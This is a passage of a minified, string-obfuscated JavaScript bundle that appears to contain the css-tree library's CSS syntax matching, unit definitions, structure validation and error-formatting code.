d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2141)];t++){const e=r[t][n(3605)];t===o&&(m=e[n(2141)],f=g[n(2141)]),null!==u&&r[t][n(550)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(2141)]||p>1?(d=s(u||e,n(3974))||a(i,g),h=a(d)):(d=s(u,n(883))||a(s(e,n(883))||i,g[n(3006)](0,f)),h=s(u,n(3974))||a(d,g[n(3290)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(2263)]=t,u[l(3030)]=e?(0,o.c)(e):l(2790),u[l(3351)]=d,u[l(908)]=h,u[l(564)]=f,u[l(2823)]=t+l(3098)+u[l(3030)]+l(2047)+(d||l(1646))+l(3066)+new Array(u[l(908)]+1)[l(2994)]("-")+"^",Object[l(3224)](u,m),u[l(2630)]={source:n&&n[l(2630)]&&n[l(2630)][l(2039)]||l(1946),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2l;return null!==t&&t[n(1054)]===r._i&&t[n(3605)][n(2405)](0)===e}function u(t,e,n){const o=a2l;for(;null!==t&&(t[o(1054)]===r.M$||t[o(1054)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2l;if(!t)return 0;const c=t[a(3605)][a(2405)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(3605)][a(2141)];e++)if(!(0,r.yp)(t[a(3605)][a(2405)](e)))return 0;return s+1}function h(t,e,n){const s=a2l;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1054)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1054)]!==r.wN)return 0}if(!a){const e=t[s(3605)][s(2405)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2l;let f=0;if(!t)return 0;if(t[n(1054)]===r.wN)return d(t,0,c,f);if(t[n(1054)]===r.Vy&&t[n(3605)][n(2405)](0)===i){if(!(0,r.Nb)(t[n(3605)],1,s))return 0;switch(t[n(3605)][n(2141)]){case 2:return h(e(++f),f,e);case 3:return t[n(3605)][n(2405)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3605)][n(2405)](2)!==i?0:d(t,3,a,f)}}else if(t[n(1054)]===r.Vy||l(t,o)&&e(f+1)[n(1054)]===r.Vy){if(t[n(1054)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(3605)],0,s))return 0;switch(t[n(3605)][n(2141)]){case 1:return h(e(++f),f,e);case 2:return t[n(3605)][n(2405)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3605)][n(2405)](1)!==i?0:d(t,2,a,f)}}else if(t[n(1054)]===r.fg){let c=t[n(3605)][n(2405)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(3605)][n(2141)]&&(0,r.yp)(t[n(3605)][n(2405)](m));m++);return m===l?0:(0,r.Nb)(t[n(3605)],m,s)?m+1===t[n(3605)][n(2141)]?h(e(++f),f,e):t[n(3605)][n(2405)](m+1)!==i?0:m+2===t[n(3605)][n(2141)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{v:()=>o});const o=[r(3253),r(947),r(3607),r(524),r(2161)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2l;return null!==t&&t[n(1054)]===r._i&&t[n(3605)][n(2405)](0)===e}function l(t,e,n){const o=a2l;let s=0;for(let a=e;a<t[o(3605)][o(2141)];a++){const c=t[o(3605)][o(2405)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2l;let d=0;if(null===t||t[n(1054)]!==r.Vy||!(0,r.Nb)(t[n(3605)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1054)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1054)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1054)]===r.fg||t[n(1054)]===r.wN?function(t,e){const r=n;return t[r(3605)][r(2405)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1054)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(3503),r(3994),r(3639)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2141)]?t[n(2405)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2141)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2141)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2141)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3482)===t[o(1054)]){const r=Number(void 0!==n&&n!==e[o(2141)]?e[o(3290)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(2978)]&&r<t[o(2978)]&&o(2430)!=typeof t[o(2978)])return!0;if(null!==t[o(3180)]&&r>t[o(3180)]&&o(2430)!=typeof t[o(3180)])return!0}return!1}function p(t){return function(e,n,r){const o=a2l;return null===e?0:e[o(1054)]===a.zt&&h(e[o(3605)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1054)]){case a.Q0:case a.no:case a.Oh:if(t[n(1054)]!==r)break t;if(r=i[n(582)](),0===i[n(2141)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2238)](r),r=l[n(2252)](t[n(1054)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2l(1054)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1054)]!==a.Vy||45!==u(t[e(3605)],0)||45!==u(t[e(3605)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2l;if(null===e||e[o(1054)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(3605)],0);if(null!==t){const n=e[o(3605)][o(3270)]("\\",i),r=-1!==n&&f(e[o(3605)],n)?e[o(3605)][o(1608)](i,n):e[o(3605)][o(3290)](i);if(!1===t[o(566)](r[o(3500)]()))return 0}return m(r,e[o(3605)],i)?0:1}}function y(t){const e=r;return e(3196)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1054)]===a.wN&&0===Number(n[i(3605)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1054)]!==a.Ne||m(n,t[o(3605)],t[o(3605)][o(2141)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(3605)],0);return i===t[o(3605)][o(2141)]||f(t[o(3605)],i)?m(n,t[o(3605)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1054)]!==a.wN)return 0;let i=43===u(t[o(3605)],0)||45===u(t[o(3605)],0)?1:0;for(;i<t[o(3605)][o(2141)];i++)if(!(0,a.yp)(u(t[o(3605)],i)))return 0;return m(n,t[o(3605)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1054)]!==a.Vy)return 0;const n=t[e(3605)][e(3500)]();return h(n,o.v)||d(n,e(3327))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(3605)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1054)]!==a.Vw)return 0;const n=t[e(3605)][e(2141)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(3605)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1054)]!==a.Vw?0:(0,a.o6)(u(t[e(3605)],1),u(t[e(3605)],2),u(t[e(3605)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1054)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1054)]!==o)break t;o=i[n(582)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(3605)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2238)](o),o=l[n(2252)](t[n(1054)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1054)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1054)]!==o)break t;o=i[n(582)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2238)](o),o=l[n(2252)](t[n(1054)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3016)},s={type:r(2965)},a={type:r(3519)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1054)]&&t[o(2317)]===s&&e===i&&(e=t[o(2396)],t=t[o(1611)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2141)]>2&&t[e(2405)](t[e(2141)]-2)===c&&t[e(2405)](t[e(2141)]-1)===l}function h(t){const e=r;return e(1983)===t[e(1054)]||e(3079)===t[e(1054)]||e(1449)===t[e(1054)]||e(769)===t[e(1054)]&&d(t[e(2168)])}function f(t,e=" ",n=!1){return{type:r(3193),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(566)](t))switch(n[o(3539)](t),t[o(1054)]){case"If":t[o(1611)]=m(t[o(1611)],e,n),t[o(2396)]=m(t[o(2396)],e,n),t[o(2317)]=m(t[o(2317)],e,n);break;case o(769):return e[t[o(2168)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(2141)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(2141)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1769)](null),t=u({type:o(2261),map:n},i,t)),null!==n)){const t=(d(s[o(2168)])?s[o(2168)][o(3006)](0,-1):s[o(2168)])[o(3500)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(2141)]>5)return{type:o(3097),terms:e,all:!0};let n=s;for(let r=e[o(2141)]-1;r>=0;r--){const s=e[r];let a;a=e[o(2141)]>1?p(t,e[o(2178)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(2141)]>5)return{type:o(3097),terms:e,all:!1};let r=n?i:s;for(let n=e[o(2141)]-1;n>=0;n--){const s=e[n];let a;a=e[o(2141)]>1?p(t,e[o(2178)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(3196)==typeof t)return{type:e(386),fn:t};switch(t[e(1054)]){case e(3193):{let n=p(t[e(666)],t[e(1647)][e(3584)](g),!1);return t[e(694)]&&(n=u(n,a,s)),n}case e(3577):return function(t){const n=e;let r=i,o=g(t[n(928)]);if(0===t[n(3180)])o=u(o,a,s),r=u(o,null,s),r[n(2396)]=u(i,i,r),t[n(2636)]&&(r[n(2396)][n(2317)]=u({type:n(2487),syntax:t},r,s));else for(let e=t[n(2978)]||1;e<=t[n(3180)];e++)t[n(2636)]&&r!==i&&(r=u({type:n(2487),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(2978)])r=u(i,i,r);else for(let e=0;e<t[n(2978)]-1;e++)t[n(2636)]&&r!==i&&(r=u({type:n(2487),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3343):{const n=g(t[e(928)]),r=g(f([f([{type:e(1983),name:e(1059)},{type:e(769),name:e(1553)}]),f([{type:e(769),name:e(1553)},f([{type:e(3577),comma:!1,min:0,max:0,term:f([{type:e(1983),name:e(2785)},{type:e(769),name:e(1553)}])},{type:e(3577),comma:!1,min:0,max:0,term:f([{type:e(1983),name:"or"},{type:e(769),name:e(1553)}])}],"|")])],"|")),o=g(f([{type:e(769),name:e(2237)},f([{type:e(767),value:"("},{type:e(769),name:e(1046)},{type:e(767),value:")"}]),{type:e(769),name:e(3214)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(769):case e(3727):return{type:t[e(1054)],name:t[e(2168)],syntax:t};case e(1983):return{type:t[e(1054)],name:t[e(2168)][e(3500)](),syntax:t};case e(3079):return{type:t[e(1054)],name:"@"+t[e(2168)][e(3500)](),syntax:t};case e(1449):return{type:t[e(1054)],name:t[e(2168)][e(3500)]()+"(",syntax:t};case e(2632):return 3===t[e(3605)][e(2141)]?{type:e(767),value:t[e(3605)][e(3856)](1),syntax:t}:{type:t[e(1054)],value:t[e(3605)][e(3290)](1,t[e(3605)][e(2141)]-2)[e(3764)](/\\'/g,"'"),syntax:t};case e(767):return{type:t[e(1054)],value:t[e(3605)],syntax:t};case e(2487):return{type:t[e(1054)],syntax:t};default:throw new Error(e(2904),t[e(1054)])}}function w(t,e){const n=r;return n(2430)==typeof t&&(t=(0,o.q)(t)),{type:n(537),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(1925)],a=0,c=1,l=2,u=3,d=r(3016),h=r(2965),f=r(1131),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2141)]!==e[n(2141)])return!1;for(let r=0;r<t[n(2141)];r++){const o=e[n(2405)](r);let i=t[n(2405)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1054)]===i.A9||t[e(1054)]===i.zt||t[e(1054)]===i.AJ||t[e(1054)]===i.hk||t[e(1054)]===i.X6||function(t){const n=e;return t[n(1054)]===i._i&&"?"!==t[n(3605)]}(t)}function b(t){const e=r;return null===t||t[e(1054)]===i.no||t[e(1054)]===i.Oh||t[e(1054)]===i.Q0||t[e(1054)]===i._i&&"/"===t[e(3605)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2l;function y(){const e=a2l;do{W++,C=W<t[e(2141)]?t[W]:null}while(null!==C&&(C[e(1054)]===i.M$||C[e(1054)]===i.Mw))}function v(e){const n=W+e;return n<t[a2l(2141)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:E,thenStack:M,tokenIndex:W,prev:e}}function A(t){M={nextState:t,matchStack:j,syntaxStack:E,prev:M}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2l(3030)],token:C,prev:j},y(),N=null,W>L&&(L=W)}function z(){const t=a2l;j=j[t(1054)]===l?j[t(2119)]:{type:u,syntax:E[t(3030)],token:j[t(1729)],prev:j},E=E[t(2119)]}let E=null,M=null,S=null,N=null,T=0,U=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++T<m;)switch(e[r(1054)]){case r(3016):if(null===M){if(null!==C&&(W!==t[r(2141)]-1||"\\0"!==C[r(3605)]&&"\\9"!==C[r(3605)])){e=o.$n;break}U=d;break}if((e=M[r(3007)])===o.mX){if(M[r(1357)]===j){e=o.$n;break}e=o.E_}for(;M[r(1153)]!==E;)z();M=M[r(2119)];break;case r(2965):if(null!==N&&!1!==N)(null===S||W>S[r(3185)])&&(S=N,N=!1);else if(null===S){U=h;break}e=S[r(3007)],M=S[r(2381)],E=S[r(1153)],j=S[r(1357)],W=S[r(3185)],C=W<t[r(2141)]?t[W]:null,S=S[r(2119)];break;case r(537):e=e[r(1611)];break;case"If":e[r(2317)]!==o.$n&&k(e[r(2317)]),e[r(2396)]!==o.E_&&A(e[r(2396)]),e=e[r(1611)];break;case r(3097):e={type:r(1995),syntax:e,index:0,mask:0};break;case r(1995):{const t=e[r(3030)][r(1647)];if(e[r(342)]===t[r(2141)]){if(0===e[r(2019)]||e[r(3030)][r(1595)]){e=o.$n;break}e=o.E_;break}if(e[r(2019)]===(1<<t[r(2141)])-1){e=o.E_;break}for(;e[r(342)]<t[r(2141)];e[r(342)]++){const n=1<<e[r(342)];if(!(e[r(2019)]&n)){k(e),A({type:r(3470),syntax:e[r(3030)],mask:e[r(2019)]|n}),e=t[e[r(342)]++];break}}break}case r(3470):e={type:r(1995),syntax:e[r(3030)],index:0,mask:e[r(2019)]};break;case r(2261):if(null!==C){let t=C[r(3605)][r(3500)]();if(-1!==t[r(3270)]("\\")&&(t=t[r(3764)](/\\[09].*$/,"")),s[r(802)](e[r(3584)],t)){e=e[r(3584)][t];break}}e=o.$n;break;case r(386):{const t=null!==E?E[r(3419)]:null,n=W+Math[r(721)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(769):case r(3727):{const t=r(769)===e[r(1054)]?r(940):r(3398),a=s[r(802)](n,t)?n[t][e[r(2168)]]:null;if(!a||!a[r(1611)])throw new Error(r(432)+(r(769)===e[r(1054)]?"<"+e[r(2168)]+">":"<'"+e[r(2168)]+"'>"));if(!1!==N&&null!==C&&r(769)===e[r(1054)]&&(r(1214)===e[r(2168)]&&C[r(1054)]===i.Vy||r(2141)===e[r(2168)]&&"0"===C[r(3605)])){null===N&&(N=x(e,S)),e=o.$n;break}E={syntax:e[r(3030)],opts:e[r(3030)][r(3419)]||null!==E&&E[r(3419)]||null,prev:E},j={type:l,syntax:e[r(3030)],token:j[r(1729)],prev:j},e=a[r(2369)]||a[r(1611)];break}case r(1983):{const t=e[r(2168)];if(null!==C){let n=C[r(3605)];if(-1!==n[r(3270)]("\\")&&(n=n[r(3764)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(3079):case r(1449):if(null!==C&&g(C[r(3605)],e[r(2168)])){_(),e=o.E_;break}e=o.$n;break;case r(767):if(null!==C&&C[r(3605)]===e[r(3605)]){_(),e=o.E_;break}e=o.$n;break;case r(2487):null!==C&&C[r(1054)]===i.A9?w(j[r(1729)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(1729)])||b(C)?o.E_:o.$n;break;case r(2632):let a="",c=W;for(;c<t[r(2141)]&&a[r(2141)]<e[r(3605)][r(2141)];c++)a+=t[c][r(3605)];if(g(a,e[r(3605)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(3677)+e[r(1054)])}switch(p+=T,U){case null:console[r(3303)](r(1773)+m+r(3529)),U=f,j=null;break;case d:for(;null!==E;)z();break;default:j=null}return{tokens:t,reason:U,iterations:T,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(1611)])return v;let x=v[y(1611)],A=v[y(1611)]={syntax:e[y(3030)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2119)],o[e(2119)]=n,n=o,o=r;return n}(x)[y(2119)];null!==x;){switch(x[y(1054)]){case l:A[y(1611)][y(2238)](A={syntax:x[y(3030)],match:[]}),k[y(2238)](A);break;case u:k[y(582)](),A=k[k[y(2141)]-1];break;default:A[y(1611)][y(2238)]({syntax:x[y(3030)]||null,token:x[y(1729)][y(3605)],node:x[y(1729)][y(550)]})}x=x[y(2119)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2l,o=n;n=e,t[r(550)][r(802)](this,e),n=o},emit(t,r,o){e[a2l(2238)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2l;return n(2430)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2238)]({type:n,value:t[e(3006)](r,i),node:null}))),o}(t):e[n(2719)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2l;return e(550)in t?t[e(550)]:o(t[e(1611)][0])}function i(t){const e=a2l;return e(550)in t?t[e(550)]:i(t[e(1611)][t[e(1611)][e(2141)]-1])}function s(t,e,n,s,a){const c=a2l,l=[];return null!==n[c(1893)]&&function n(u){const d=c;if(null!==u[d(3030)]&&u[d(3030)][d(1054)]===s&&u[d(3030)][d(2168)]===a){const n=o(u),s=i(u);t[d(3030)][d(319)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(400)](e[i(927)]),e[i(927)]===s)break;e=e[i(2851)]}while(null!==e);l[i(2238)]({parent:o,nodes:t})}}))}Array[d(1292)](u[d(1611)])&&u[d(1611)][d(2200)](n)}(n[c(1893)]),l}},9026:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(1925)];function s(t){const e=r;return e(2253)==typeof t&&isFinite(t)&&Math[e(721)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(1655)])&&s(t[e(2533)])&&s(t[e(1469)])}function c(t,e){return function(n,r){const s=a2l;if(!n||n[s(1652)]!==Object)return r(n,s(3159));for(let c in n){let l=!0;if(!1!==i[s(802)](n,c)){if(s(1054)===c)n[s(1054)]!==t&&r(n,s(3231)+n[s(1054)]+s(3356)+t+"`");else if(s(2630)===c){if(null===n[s(2630)])continue;if(n[s(2630)]&&n[s(2630)][s(1652)]===Object)if(s(2430)!=typeof n[s(2630)][s(2039)])c+=s(296);else if(a(n[s(2630)][s(883)])){if(a(n[s(2630)][s(3974)]))continue;c+=s(2158)}else c+=s(1749);l=!1}else if(e[s(1291)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2141)];t++){const r=e[c][t];switch(r){case String:l=s(2430)==typeof n[c];break;case Boolean:l=s(407)==typeof n[c];break;case null:l=null===n[c];break;default:s(2430)==typeof r?l=n[c]&&n[c][s(1054)]===r:Array[s(1292)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(3363)+c+s(1467)+t+s(456));l||r(n,s(956)+t+"."+c+"`")}}for(const o in e)i[s(802)](e,o)&&!1===i[s(802)](n,o)&&r(n,s(948)+t+"."+o+s(2031))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(2141)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2238)](i[n(2168)][n(3500)]());else if(null===i)o[n(2238)](n(3538));else if(n(2430)==typeof i)o[n(2238)](i);else{if(!Array[n(1292)](i))throw new Error(n(2755)+i+n(1911)+e+n(452));o[n(2238)](n(673)+(l(i,e)||n(3663))+">")}}return o[n(2994)](n(421))}function u(t,e){const n=r,o=e[n(2150)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(802)](o,e))continue;const r=s[e]=Array[n(1292)](o[e])?o[e][n(3006)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(550)])for(const r in t[e(550)])if(i[e(802)](t[e(550)],r)){const o=t[e(550)][r];if(!o[e(2150)])throw new Error(e(3366)+r+e(2900));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2l;function n(t){const e=a2l;return null!==t&&(e(769)===t[e(1054)]||e(3727)===t[e(1054)]||e(1983)===t[e(1054)])}let r=null;return null!==this[e(1893)]&&function o(i){const s=e;if(Array[s(1292)](i[s(1611)])){for(let t=0;t<i[s(1611)][s(2141)];t++)if(o(i[s(1611)][t]))return n(i[s(3030)])&&r[s(814)](i[s(3030)]),!0}else if(i[s(550)]===t)return r=n(i[s(3030)])?[i[s(3030)]]:[],!0;return!1}(this[e(1893)]),r}function o(t,e){const n=a2l;return a(this,t,(t=>n(769)===t[n(1054)]&&t[n(2168)]===e))}function i(t,e){const n=a2l;return a(this,t,(t=>n(3727)===t[n(1054)]&&t[n(2168)]===e))}function s(t){const e=a2l;return a(this,t,(t=>e(1983)===t[e(1054)]))}function a(t,e,n){const o=a2l,i=r[o(802)](t,e);return null!==i&&i[o(2555)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(2013),"ex",r(3697),r(766),r(1433),"ch",r(1541),"ic",r(3771),"lh",r(3245),"vw",r(3120),r(597),r(3274),"vh",r(715),r(2802),r(1544),"vi",r(2833),r(3883),r(2314),"vb",r(2708),r(2606),r(3033),r(1690),r(2601),r(691),r(1464),r(1531),r(3647),r(3306),r(3199),r(773),r(2510),r(2401),r(1565),r(2406),r(3349)],i=[r(3565),r(758),r(2143),r(1629)],s=["s","ms"],a=["hz",r(3402)],c=[r(3630),r(2086),r(2298),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(867);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2l;return h[n(3006)](t,e)[n(3584)](((e,r)=>String(t+r+1)[n(281)](p)+" |"+e))[n(2994)]("\n")}const h=("\n"[u(854)](Math[u(3180)](o-1,0))+" "[u(854)](Math[u(3180)](c-1,0))+t)[u(1263)](/\r\n?|\n|\f/),f=Math[u(3180)](1,e-l)-1,m=Math[u(2978)](e+l,h[u(2141)]+1),p=Math[u(3180)](4,String(m)[u(2141)])+1;let g=0;(n+=(a[u(2141)]-1)*(h[e-1][u(3290)](0,n-1)[u(1611)](/\t/g)||[])[u(2141)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2141)]&&(h[t]=h[t][u(3764)](/\t/g,a),h[t]=(g>0&&h[t][u(2141)]>g?"鈥�":"")+h[t][u(3290)](g,i-2)+(h[t][u(2141)]>g+i-1?"鈥�":""));return[d(f,e),new Array(n+p+2)[u(2994)]("-")+"^",d(e,m)][u(2178)](Boolean)[u(2994)]("\n")[u(3764)](/^(\s+\d+\s+\|\n)+/,"")[u(3764)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3224)]((0,o.a)(u(1099),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1517)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2l,n=Object[e(1769)](null);for(const r of Object[e(2847)](t)){const o=t[r],i=o[e(989)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2l;let n="",p=e(1946),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3224)](new i.eV,function(t){const n=e,r={context:Object[n(1769)](null),features:Object[n(3224)](Object[n(1769)](null),t[n(1656)]),scope:Object[n(3224)](Object[n(1769)](null),t[n(2761)]),atrule:m(t[n(378)]),pseudo:m(t[n(1146)]),node:m(t[n(550)])};for(const[e,o]of Object[n(3931)](t[n(2325)]))switch(typeof o){case n(3196):r[n(3808)][e]=o;break;case n(2430):r[n(3808)][e]=f(o)}return{config:r,...r,...r[n(550)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new 